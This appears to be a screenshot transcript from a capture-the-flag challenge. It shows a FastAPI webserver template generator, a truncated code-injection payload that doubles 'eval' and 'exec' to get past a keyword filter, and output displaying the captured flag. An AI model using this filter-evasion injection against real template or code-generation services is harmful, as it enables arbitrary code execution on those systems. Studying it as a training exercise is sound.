 Webserver Template Duplicate
from fastapi.responses import JSONResponse
app = FastAPI()
app.mount("/static", StaticFiles(directory="static"), name="static")
templates = Jinja2Templates(directory="templates")
print("Webserver: <title>")
@app.get("/")
def index(request: Request):
    return templates.TemplateResponse("index.html", {"request":
request})
if __name__ == "__main__":
    print("Hello!")
    #uvicorn.run("app:app", host="<host>", port=<port>, reload=True)
#TODO: add support for files that don't exit
Arguments
",evevalal("exexecec('imp
host
port
Save Template Run Template
Output
Webserver:  (None, 'STF22{4ut0m4t3d_c0mm4nd_1nj3ct10n}')
Hello!